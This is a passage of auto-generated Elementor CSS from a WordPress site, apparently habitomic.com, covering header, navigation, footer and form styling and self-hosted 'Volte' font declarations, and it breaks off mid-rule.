--e-global-typography-primary-letter-spacing );}.elementor-6333 .elementor-element.elementor-element-1e84d89b .elementor-nav-menu--dropdown .elementor-item, .elementor-6333 .elementor-element.elementor-element-1e84d89b .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-primary-font-size );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-6333 .elementor-element.elementor-element-1e84d89b .elementor-nav-menu--dropdown{border-radius:0px 0px 24px 24px;}.elementor-6333 .elementor-element.elementor-element-1e84d89b .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:0px;border-top-right-radius:0px;}.elementor-6333 .elementor-element.elementor-element-1e84d89b .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:24px;border-bottom-left-radius:24px;}.elementor-6333 .elementor-element.elementor-element-1e84d89b .elementor-nav-menu--dropdown a{padding-left:28px;padding-right:28px;padding-top:12px;padding-bottom:12px;}.elementor-6333 .elementor-element.elementor-element-1e84d89b .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-6333 .elementor-element.elementor-element-1e84d89b .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:9px !important;}.elementor-6333 .elementor-element.elementor-element-1e84d89b{--nav-menu-icon-size:20px;width:auto;max-width:auto;z-index:99999;}.elementor-6333 .elementor-element.elementor-element-1e84d89b > .elementor-widget-container{padding:0px 0px 0px 0px;}}@media(min-width:769px){.elementor-6333 .elementor-element.elementor-element-7924d49c{--width:100%;}.elementor-6333 .elementor-element.elementor-element-5935087f{--width:100%;}}@media(max-width:1024px) and (min-width:769px){.elementor-6333 .elementor-element.elementor-element-64e99409{--width:67%;}.elementor-6333 .elementor-element.elementor-element-5935087f{--width:33%;}}/* Start custom CSS for theme-site-logo, class: .elementor-element-44692950 */.header-site-logo a {
    display: flex;
}

@media screen and (max-width:768px) {
    .header-site-logo {
        flex: 1 0 auto;
        display: flex;
        justify-content: center;
    }
}/* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-68ae3f38 */#nav-items a::after{
    border-radius: 4px 4px 0 0;
}

.header-nav .elementor-nav-menu--main li:hover {
    font-weight: 600 !important;
}

.header-nav .elementor-nav-menu--main {
    height: 100%;
}

.header-nav .elementor-nav-menu--main a{
    height: 100%;
    transition: none !important;
}

@media (max-width: 768px) {
    .header-nav .elementor-nav-menu--main{
        display: none !important;
    }
}/* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-1e84d89b */#nav-items a::after{
    border-radius: 4px 4px 0 0;
}

/*.header-nav-mobile .elementor-nav-menu--dropdown ul{*/
/*    backdrop-filter: blur(20px);*/
/*    background-color: #ffffffcc*/
/*}*/

.header-nav-mobile .elementor-nav-menu--dropdown a:hover {
    font-weight: 600 !important;
}


.header-nav-mobile .elementor-nav-menu--main {
    height: 100%;
}

.header-nav-mobile .elementor-nav-menu--main a{
    height: 100%;
}

@media (max-width: 768px) {
    .header-nav-mobile .elementor-nav-menu--main{
        display: none !important;
    }
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-64e99409 */@media (max-width: 768px) {
    .nav-right {
        width: 100%;
        display: flex !important;
    }
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-26c45475 */.header-container {
    max-width: 1072px;
    width: 100vw;
}
@media (max-width: 768px) {
    .header-container {
    background-color: white !important;
    }
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-7924d49c */.header {
    padding: 0 !important;
    backdrop-filter: blur(20px);
}

.header-shadow {
    
  -webkit-box-shadow: 0px 16px 32px 0px rgba(0, 0, 0, 0.04);

  -moz-box-shadow: 0px 16px 32px 0px rgba(0, 0, 0, 0.04);

  box-shadow: 0px 16px 32px 0px rgba(0, 0, 0, 0.04);

}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Volte';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://habitomic.com/wp-content/uploads/2021/09/Volte-Regular.eot');
	src: url('https://habitomic.com/wp-content/uploads/2021/09/Volte-Regular.eot?#iefix') format('embedded-opentype'),
		url('https://habitomic.com/wp-content/uploads/2021/09/Volte-Regular.woff2') format('woff2'),
		url('https://habitomic.com/wp-content/uploads/2021/09/Volte-Regular.woff') format('woff'),
		url('https://habitomic.com/wp-content/uploads/2021/09/Volte-Regular.ttf') format('truetype');
}
@font-face {
	font-family: 'Volte';
	font-style: italic;
	font-weight: normal;
	font-display: auto;
	src: url('https://habitomic.com/wp-content/uploads/2021/09/Volte-RegularItalic.eot');
	src: url('https://habitomic.com/wp-content/uploads/2021/09/Volte-RegularItalic.eot?#iefix') format('embedded-opentype'),
		url('https://habitomic.com/wp-content/uploads/2021/09/Volte-RegularItalic.woff2') format('woff2'),
		url('https://habitomic.com/wp-content/uploads/2021/09/Volte-RegularItalic.woff') format('woff'),
		url('https://habitomic.com/wp-content/uploads/2021/09/Volte-RegularItalic.ttf') format('truetype');
}
@font-face {
	font-family: 'Volte';
	font-style: normal;
	font-weight: bold;
	font-display: auto;
	src: url('https://habitomic.com/wp-content/uploads/2021/09/Volte-Bold.eot');
	src: url('https://habitomic.com/wp-content/uploads/2021/09/Volte-Bold.eot?#iefix') format('embedded-opentype'),
		url('https://habitomic.com/wp-content/uploads/2021/09/Volte-Bold.woff2') format('woff2'),
		url('https://habitomic.com/wp-content/uploads/2021/09/Volte-Bold.woff') format('woff'),
		url('https://habitomic.com/wp-content/uploads/2021/09/Volte-Bold.ttf') format('truetype');
}
@font-face {
	font-family: 'Volte';
	font-style: italic;
	font-weight: bold;
	font-display: auto;
	src: url('https://habitomic.com/wp-content/uploads/2021/09/Volte-BoldItalic.eot');
	src: url('https://habitomic.com/wp-content/uploads/2021/09/Volte-BoldItalic.eot?#iefix') format('embedded-opentype'),
		url('https://habitomic.com/wp-content/uploads/2021/09/Volte-BoldItalic.woff2') format('woff2'),
		url('https://habitomic.com/wp-content/uploads/2021/09/Volte-BoldItalic.woff') format('woff'),
		url('https://habitomic.com/wp-content/uploads/2021/09/Volte-BoldItalic.ttf') format('truetype');
}
@font-face {
	font-family: 'Volte';
	font-style: normal;
	font-weight: 300;
	font-display: auto;
	src: url('https://habitomic.com/wp-content/uploads/2021/09/Volte-Light.eot');
	src: url('https://habitomic.com/wp-content/uploads/2021/09/Volte-Light.eot?#iefix') format('embedded-opentype'),
		url('https://habitomic.com/wp-content/uploads/2021/09/Volte-Light.woff2') format('woff2'),
		url('https://habitomic.com/wp-content/uploads/2021/09/Volte-Light.woff') format('woff'),
		url('https://habitomic.com/wp-content/uploads/2021/09/Volte-Light.ttf') format('truetype');
}
@font-face {
	font-family: 'Volte';
	font-style: italic;
	font-weight: 300;
	font-display: auto;
	src: url('https://habitomic.com/wp-content/uploads/2021/09/Volte-LightItalic.eot');
	src: url('https://habitomic.com/wp-content/uploads/2021/09/Volte-LightItalic.eot?#iefix') format('embedded-opentype'),
		url('https://habitomic.com/wp-content/uploads/2021/09/Volte-LightItalic.woff2') format('woff2'),
		url('https://habitomic.com/wp-content/uploads/2021/09/Volte-LightItalic.woff') format('woff'),
		url('https://habitomic.com/wp-content/uploads/2021/09/Volte-LightItalic.ttf') format('truetype');
}
@font-face {
	font-family: 'Volte';
	font-style: normal;
	font-weight: 600;
	font-display: auto;
	src: url('https://habitomic.com/wp-content/uploads/2021/09/Volte-Semibold.eot');
	src: url('https://habitomic.com/wp-content/uploads/2021/09/Volte-Semibold.eot?#iefix') format('embedded-opentype'),
		url('https://habitomic.com/wp-content/uploads/2021/09/Volte-Semibold.woff2') format('woff2'),
		url('https://habitomic.com/wp-content/uploads/2021/09/Volte-Semibold.woff') format('woff'),
		url('https://habitomic.com/wp-content/uploads/2021/09/Volte-Semibold.ttf') format('truetype');
}
@font-face {
	font-family: 'Volte';
	font-style: italic;
	font-weight: 600;
	font-display: auto;
	src: url('https://habitomic.com/wp-content/uploads/2021/09/Volte-SemiboldItalic.eot');
	src: url('https://habitomic.com/wp-content/uploads/2021/09/Volte-SemiboldItalic.eot?#iefix') format('embedded-opentype'),
		url('https://habitomic.com/wp-content/uploads/2021/09/Volte-SemiboldItalic.woff2') format('woff2'),
		url('https://habitomic.com/wp-content/uploads/2021/09/Volte-SemiboldItalic.woff') format('woff'),
		url('https://habitomic.com/wp-content/uploads/2021/09/Volte-SemiboldItalic.ttf') format('truetype');
}
@font-face {
	font-family: 'Volte';
	font-style: normal;
	font-weight: 500;
	font-display: auto;
	src: url('https://habitomic.com/wp-content/uploads/2021/09/Volte-Medium.eot');
	src: url('https://habitomic.com/wp-content/uploads/2021/09/Volte-Medium.eot?#iefix') format('embedded-opentype'),
		url('https://habitomic.com/wp-content/uploads/2021/09/Volte-Medium.woff2') format('woff2'),
		url('https://habitomic.com/wp-content/uploads/2021/09/Volte-Medium.woff') format('woff'),
		url('https://habitomic.com/wp-content/uploads/2021/09/Volte-Medium.ttf') format('truetype');
}
@font-face {
	font-family: 'Volte';
	font-style: italic;
	font-weight: 500;
	font-display: auto;
	src: url('https://habitomic.com/wp-content/uploads/2021/09/Volte-MediumItalic.eot');
	src: url('https://habitomic.com/wp-content/uploads/2021/09/Volte-MediumItalic.eot?#iefix') format('embedded-opentype'),
		url('https://habitomic.com/wp-content/uploads/2021/09/Volte-MediumItalic.woff2') format('woff2'),
		url('https://habitomic.com/wp-content/uploads/2021/09/Volte-MediumItalic.woff') format('woff'),
		url('https://habitomic.com/wp-content/uploads/2021/09/Volte-MediumItalic.ttf') format('truetype');
}
/* End Custom Fonts CSS */
.elementor-528 .elementor-element.elementor-element-b135251{--display:flex;--align-items:stretch;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:0px 0px;--background-transition:0.3s;--margin-block-start:0px;--margin-block-end:0px;--margin-inline-start:0px;--margin-inline-end:0px;--padding-block-start:0rem;--padding-block-end:0rem;--padding-inline-start:1rem;--padding-inline-end:1rem;}.elementor-528 .elementor-element.elementor-element-b135251:not(.elementor-motion-effects-element-type-background), .elementor-528 .elementor-element.elementor-element-b135251 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-528 .elementor-element.elementor-element-b135251, .elementor-528 .elementor-element.elementor-element-b135251::before{--border-transition:0.3s;}.elementor-528 .elementor-element.elementor-element-4f94057{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:center;--gap:80px 80px;--background-transition:0.3s;--margin-block-start:37px;--margin-block-end:39px;--margin-inline-start:0px;--margin-inline-end:0px;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px;}.elementor-528 .elementor-element.elementor-element-5c959c4 .elementor-heading-title{color:var( --e-global-color-accent );font-family:"Poppins";font-size:16px;font-weight:500;font-style:normal;line-height:normal;letter-spacing:0.015px;}.elementor-528 .elementor-element.elementor-element-5c959c4 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-528 .elementor-element.elementor-element-5c959c4{width:auto;max-width:auto;}.elementor-528 .elementor-element.elementor-element-73edf51 .elementor-heading-title{color:var( --e-global-color-accent );font-family:"Poppins";font-size:16px;font-weight:500;font-style:normal;line-height:normal;letter-spacing:0.015px;}.elementor-528 .elementor-element.elementor-element-73edf51 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-528 .elementor-element.elementor-element-73edf51{width:auto;max-width:auto;}.elementor-528 .elementor-element.elementor-element-558ed8d .elementor-heading-title{color:var( --e-global-color-accent );font-family:"Poppins";font-size:16px;font-weight:500;font-style:normal;line-height:normal;letter-spacing:0.015px;}.elementor-528 .elementor-element.elementor-element-558ed8d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-528 .elementor-element.elementor-element-558ed8d{width:auto;max-width:auto;}.elementor-528 .elementor-element.elementor-element-3ccf423 .elementor-heading-title{color:var( --e-global-color-accent );font-family:"Poppins";font-size:16px;font-weight:500;font-style:normal;line-height:normal;letter-spacing:0.015px;}.elementor-528 .elementor-element.elementor-element-3ccf423 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-528 .elementor-element.elementor-element-3ccf423{width:auto;max-width:auto;}.elementor-528 .elementor-element.elementor-element-664ade1 .elementor-heading-title{color:var( --e-global-color-accent );font-family:"Poppins";font-size:16px;font-weight:500;font-style:normal;line-height:normal;letter-spacing:0.015px;}.elementor-528 .elementor-element.elementor-element-664ade1 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-528 .elementor-element.elementor-element-664ade1{width:auto;max-width:auto;}.elementor-528 .elementor-element.elementor-element-eb88fd9{--display:flex;--min-height:63px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:space-between;--align-items:center;--gap:10px 10px;--background-transition:0.3s;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:120px;--padding-inline-end:120px;}.elementor-528 .elementor-element.elementor-element-eb88fd9:not(.elementor-motion-effects-element-type-background), .elementor-528 .elementor-element.elementor-element-eb88fd9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2F5161;}.elementor-528 .elementor-element.elementor-element-eb88fd9, .elementor-528 .elementor-element.elementor-element-eb88fd9::before{--border-transition:0.3s;}.elementor-528 .elementor-element.elementor-element-d6b7347{--display:flex;--background-transition:0.3s;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px;}.elementor-528 .elementor-element.elementor-element-201dca3 .elementor-heading-title{color:var( --e-global-color-accent );font-family:var( --e-global-typography-7a3fa14-font-family );font-size:var( --e-global-typography-7a3fa14-font-size );font-weight:var( --e-global-typography-7a3fa14-font-weight );font-style:var( --e-global-typography-7a3fa14-font-style );text-decoration:var( --e-global-typography-7a3fa14-text-decoration );line-height:var( --e-global-typography-7a3fa14-line-height );letter-spacing:var( --e-global-typography-7a3fa14-letter-spacing );word-spacing:var( --e-global-typography-7a3fa14-word-spacing );}.elementor-528 .elementor-element.elementor-element-201dca3 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-528 .elementor-element.elementor-element-60de6d2{--display:flex;--background-transition:0.3s;}.elementor-528 .elementor-element.elementor-element-6fc0645 .elementor-repeater-item-5767b6e.elementor-social-icon{background-color:var( --e-global-color-d0115fd );}.elementor-528 .elementor-element.elementor-element-6fc0645 .elementor-repeater-item-5767b6e.elementor-social-icon i{color:var( --e-global-color-accent );}.elementor-528 .elementor-element.elementor-element-6fc0645 .elementor-repeater-item-5767b6e.elementor-social-icon svg{fill:var( --e-global-color-accent );}.elementor-528 .elementor-element.elementor-element-6fc0645 .elementor-repeater-item-c9e3c80.elementor-social-icon{background-color:var( --e-global-color-d0115fd );}.elementor-528 .elementor-element.elementor-element-6fc0645 .elementor-repeater-item-c9e3c80.elementor-social-icon i{color:var( --e-global-color-accent );}.elementor-528 .elementor-element.elementor-element-6fc0645 .elementor-repeater-item-c9e3c80.elementor-social-icon svg{fill:var( --e-global-color-accent );}.elementor-528 .elementor-element.elementor-element-6fc0645 .elementor-repeater-item-6876700.elementor-social-icon{background-color:var( --e-global-color-d0115fd );}.elementor-528 .elementor-element.elementor-element-6fc0645 .elementor-repeater-item-6876700.elementor-social-icon i{color:var( --e-global-color-accent );}.elementor-528 .elementor-element.elementor-element-6fc0645 .elementor-repeater-item-6876700.elementor-social-icon svg{fill:var( --e-global-color-accent );}.elementor-528 .elementor-element.elementor-element-6fc0645{--grid-template-columns:repeat(0, auto);--icon-size:24px;--grid-column-gap:14px;--grid-row-gap:0px;}.elementor-528 .elementor-element.elementor-element-6fc0645 .elementor-widget-container{text-align:right;}.elementor-528 .elementor-element.elementor-element-6fc0645 > .elementor-widget-container{padding:0px 0px 0px 0px;}@media(min-width:769px){.elementor-528 .elementor-element.elementor-element-4f94057{--width:100%;}}@media(max-width:1024px){.elementor-528 .elementor-element.elementor-element-b135251{--margin-block-start:0px;--margin-block-end:0px;--margin-inline-start:0px;--margin-inline-end:0px;--padding-block-start:0rem;--padding-block-end:0rem;--padding-inline-start:1rem;--padding-inline-end:1rem;}.elementor-528 .elementor-element.elementor-element-4f94057{--gap:40px 40px;--flex-wrap:wrap;--margin-block-start:37px;--margin-block-end:39px;--margin-inline-start:0px;--margin-inline-end:0px;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px;}.elementor-528 .elementor-element.elementor-element-5c959c4 .elementor-heading-title{line-height:normal;}.elementor-528 .elementor-element.elementor-element-73edf51 .elementor-heading-title{line-height:normal;}.elementor-528 .elementor-element.elementor-element-558ed8d .elementor-heading-title{line-height:normal;}.elementor-528 .elementor-element.elementor-element-3ccf423 .elementor-heading-title{line-height:normal;}.elementor-528 .elementor-element.elementor-element-664ade1 .elementor-heading-title{line-height:normal;}.elementor-528 .elementor-element.elementor-element-eb88fd9{--padding-block-start:0rem;--padding-block-end:0rem;--padding-inline-start:1rem;--padding-inline-end:1rem;}.elementor-528 .elementor-element.elementor-element-201dca3 .elementor-heading-title{font-size:var( --e-global-typography-7a3fa14-font-size );line-height:var( --e-global-typography-7a3fa14-line-height );letter-spacing:var( --e-global-typography-7a3fa14-letter-spacing );word-spacing:var( --e-global-typography-7a3fa14-word-spacing );}.elementor-528 .elementor-element.elementor-element-201dca3 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-528 .elementor-element.elementor-element-6fc0645 > .elementor-widget-container{padding:0px 0px 0px 0px;}}@media(max-width:768px){.elementor-528 .elementor-element.elementor-element-b135251{--justify-content:center;--margin-block-start:0px;--margin-block-end:0px;--margin-inline-start:0px;--margin-inline-end:0px;--padding-block-start:1rem;--padding-block-end:1rem;--padding-inline-start:1rem;--padding-inline-end:1rem;}.elementor-528 .elementor-element.elementor-element-4f94057{--justify-content:center;--gap:1rem 1rem;--margin-block-start:0px;--margin-block-end:0px;--margin-inline-start:0px;--margin-inline-end:0px;}.elementor-528 .elementor-element.elementor-element-5c959c4{text-align:center;width:100%;max-width:100%;}.elementor-528 .elementor-element.elementor-element-5c959c4 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-528 .elementor-element.elementor-element-73edf51{text-align:center;width:100%;max-width:100%;}.elementor-528 .elementor-element.elementor-element-73edf51 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-528 .elementor-element.elementor-element-558ed8d{text-align:center;width:100%;max-width:100%;}.elementor-528 .elementor-element.elementor-element-558ed8d > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-528 .elementor-element.elementor-element-3ccf423{text-align:center;width:100%;max-width:100%;}.elementor-528 .elementor-element.elementor-element-3ccf423 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-528 .elementor-element.elementor-element-664ade1{text-align:center;width:100%;max-width:100%;}.elementor-528 .elementor-element.elementor-element-664ade1 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-528 .elementor-element.elementor-element-eb88fd9{--justify-content:space-between;--gap:1rem 1rem;--padding-block-start:1rem;--padding-block-end:1rem;--padding-inline-start:1rem;--padding-inline-end:1rem;}.elementor-528 .elementor-element.elementor-element-201dca3{text-align:center;}.elementor-528 .elementor-element.elementor-element-201dca3 .elementor-heading-title{font-size:var( --e-global-typography-7a3fa14-font-size );line-height:var( --e-global-typography-7a3fa14-line-height );letter-spacing:var( --e-global-typography-7a3fa14-letter-spacing );word-spacing:var( --e-global-typography-7a3fa14-word-spacing );}.elementor-528 .elementor-element.elementor-element-201dca3 > .elementor-widget-container{padding:0rem 0rem 0rem 0rem;}.elementor-528 .elementor-element.elementor-element-60de6d2{--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px;}.elementor-528 .elementor-element.elementor-element-6fc0645 .elementor-widget-container{text-align:center;}.elementor-528 .elementor-element.elementor-element-6fc0645 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-528 .elementor-element.elementor-element-6fc0645{width:100%;max-width:100%;}}/* Start custom CSS for container, class: .elementor-element-eb88fd9 */.footer-copyright > * {
    margin: 0 auto;
}/* End custom CSS */
.elementor-7339 .elementor-element.elementor-element-461eb1f{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;--padding-block-start:61px;--padding-block-end:24px;--padding-inline-start:0px;--padding-inline-end:0px;}.elementor-7339 .elementor-element.elementor-element-26afed3{text-align:center;}.elementor-7339 .elementor-element.elementor-element-26afed3 .elementor-heading-title{color:var( --e-global-color-secondary );font-family:"Volte";font-size:40px;font-weight:700;text-transform:capitalize;line-height:normal;}.elementor-7339 .elementor-element.elementor-element-72214720{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--gap:2rem 2rem;--background-transition:0.3s;--margin-block-start:0px;--margin-block-end:61px;--margin-inline-start:0px;--margin-inline-end:0px;--padding-block-start:0rem;--padding-block-end:0rem;--padding-inline-start:2rem;--padding-inline-end:2rem;}.elementor-7339 .elementor-element.elementor-element-5ddeaa51{--grid-columns:3;--load-more-button-align:center;--load-more-message-color:var( --e-global-color-secondary );--load-more-spinner-color:var( --e-global-color-0a56921 );--load-more—spacing:2rem;}.elementor-7339 .elementor-element.elementor-element-5ddeaa51 .elementor-button .elementor-align-icon-right{margin-left:0px;}.elementor-7339 .elementor-element.elementor-element-5ddeaa51 .elementor-button .elementor-align-icon-left{margin-right:0px;}.elementor-7339 .elementor-element.elementor-element-5ddeaa51 .elementor-button{font-family:"Volte";font-size:16px;font-weight:600;line-height:24px;fill:var( --e-global-color-0a56921 );color:var( --e-global-color-0a56921 );background-color:#FFFFFF00;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-b9213b5 );border-radius:30px 30px 30px 30px;padding:11px 57px 11px 57px;}.elementor-7339 .elementor-element.elementor-element-8c70a2f{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;--margin-block-start:0px;--margin-block-end:48px;--margin-inline-start:0px;--margin-inline-end:0px;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px;}.elementor-7339 .elementor-element.elementor-element-12a819e7{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:space-between;--align-items:center;--background-transition:0.3s;--border-radius:16px 16px 16px 16px;--margin-block-start:0px;--margin-block-end:0px;--margin-inline-start:0px;--margin-inline-end:0px;--padding-block-start:32px;--padding-block-end:32px;--padding-inline-start:46.56px;--padding-inline-end:33.11px;}.elementor-7339 .elementor-element.elementor-element-12a819e7:not(.elementor-motion-effects-element-type-background), .elementor-7339 .elementor-element.elementor-element-12a819e7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-accent );}.elementor-7339 .elementor-element.elementor-element-12a819e7, .elementor-7339 .elementor-element.elementor-element-12a819e7::before{--border-transition:0.3s;}.elementor-7339 .elementor-element.elementor-element-2b3b4d26{--display:flex;--gap:13.5px 13.5px;--background-transition:0.3s;--margin-block-start:0px;--margin-block-end:0px;--margin-inline-start:0px;--margin-inline-end:0px;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px;}.elementor-7339 .elementor-element.elementor-element-7ef4ab10 .elementor-heading-title{color:var( --e-global-color-secondary );font-family:"Volte";font-size:1.75rem;font-weight:600;text-transform:none;font-style:normal;text-decoration:none;line-height:normal;}.elementor-7339 .elementor-element.elementor-element-13b81f65 .elementor-heading-title{color:var( --e-global-color-secondary );font-family:"Volte";font-size:1rem;font-weight:400;line-height:150%;}.elementor-7339 .elementor-element.elementor-element-d315d92{--display:flex;--background-transition:0.3s;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px;}.elementor-7339 .elementor-element.elementor-element-d315d92.e-con{--flex-grow:1;--flex-shrink:0;}.elementor-7339 .elementor-element.elementor-element-3f4e54b8 .elementor-field-group{padding-right:calc( 0px/2 );padding-left:calc( 0px/2 );margin-bottom:0px;}.elementor-7339 .elementor-element.elementor-element-3f4e54b8 .elementor-form-fields-wrapper{margin-left:calc( -0px/2 );margin-right:calc( -0px/2 );margin-bottom:-0px;}.elementor-7339 .elementor-element.elementor-element-3f4e54b8 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-7339 .elementor-element.elementor-element-3f4e54b8 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-7339 .elementor-element.elementor-element-3f4e54b8 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-7339 .elementor-element.elementor-element-3f4e54b8 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-7339 .elementor-element.elementor-element-3f4e54b8 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-7339 .elementor-element.elementor-element-3f4e54b8 .elementor-field-group > label, .elementor-7339 .elementor-element.elementor-element-3f4e54b8 .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-7339 .elementor-element.elementor-element-3f4e54b8 .elementor-field-group > label{font-family:"Open Sans";font-size:14px;font-weight:600;font-style:normal;text-decoration:none;line-height:21px;}.elementor-7339 .elementor-element.elementor-element-3f4e54b8 .elementor-field-type-html{padding-bottom:0px;color:var( --e-global-color-text );font-family:"Open Sans";font-size:14px;font-weight:600;font-style:normal;text-decoration:none;line-height:21px;}.elementor-7339 .elementor-element.elementor-element-3f4e54b8 .elementor-field-group .elementor-field{color:var( --e-global-color-secondary );}.elementor-7339 .elementor-element.elementor-element-3f4e54b8 .elementor-field-group .elementor-field, .elementor-7339 .elementor-element.elementor-element-3f4e54b8 .elementor-field-subgroup label{font-family:"Open Sans";font-size:14px;font-weight:600;line-height:21px;}.elementor-7339 .elementor-element.elementor-element-3f4e54b8 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:var( --e-global-color-5d2a55f );border-color:var( --e-global-color-accent );border-width:2px 2px 2px 2px;border-radius:8px 40px 40px 8px;}.elementor-7339 .elementor-element.elementor-element-3f4e54b8 .elementor-field-group .elementor-select-wrapper select{background-color:var( --e-global-color-5d2a55f );border-color:var( --e-global-color-accent );border-width:2px 2px 2px 2px;border-radius:8px 40px 40px 8px;}.elementor-7339 .elementor-element.elementor-element-3f4e54b8 .elementor-field-group .elementor-select-wrapper::before{color:var( --e-global-color-accent );}.elementor-7339 .elementor-element.elementor-element-3f4e54b8 .elementor-button{font-family:"Volte";font-size:14px;font-weight:600;line-height:20px;border-radius:30px 30px 30px 30px;padding:12px 40px 12px 40px;}.elementor-7339 .elementor-element.elementor-element-3f4e54b8 .e-form__buttons__wrapper__button-next{color:var( --e-global-color-12a860e );}.elementor-7339 .elementor-element.elementor-element-3f4e54b8 .elementor-button[type="submit"]{color:var( --e-global-color-12a860e );}.elementor-7339 .elementor-element.elementor-element-3f4e54b8 .elementor-button[type="submit"] svg *{fill:var( --e-global-color-12a860e );}.elementor-7339 .elementor-element.elementor-element-3f4e54b8 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-7339 .elementor-element.elementor-element-3f4e54b8 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-7339 .elementor-element.elementor-element-3f4e54b8 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-7339 .elementor-element.elementor-element-3f4e54b8 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-7339 .elementor-element.elementor-element-3f4e54b8 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-7339 .elementor-element.elementor-element-3f4e54b8 .elementor-message{font-family:"Volte";font-size:10px;font-weight:600;line-height:15px;}.elementor-7339 .elementor-element.elementor-element-3f4e54b8 .elementor-message.elementor-message-success{color:var( --e-global-color-primary );}.elementor-7339 .elementor-element.elementor-element-3f4e54b8 .elementor-message.elementor-message-danger{color:var( --e-global-color-2bd73c7 );}.elementor-7339 .elementor-element.elementor-element-3f4e54b8 .elementor-message.elementor-help-inline{color:var( --e-global-color-secondary );}.elementor-7339 .elementor-element.elementor-element-3f4e54b8{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-7339 .elementor-element.elementor-element-3f2f52e5{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:center;--align-items:flex-end;--gap:0px 0px;--background-transition:0.3s;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px;}.elementor-7339 .elementor-element.elementor-element-3f2f52e5.e-con{--flex-grow:1;--flex-shrink:0;}.elementor-7339 .elementor-element.elementor-element-46255b22 img{width:40px;}.elementor-7339 .elementor-element.elementor-element-6dc64f84 .elementor-heading-title{color:var( --e-global-color-0a56921 );font-family:"Volte";font-size:1.125rem;font-weight:600;line-height:normal;}.elementor-7339 .elementor-element.elementor-element-6dc64f84 > 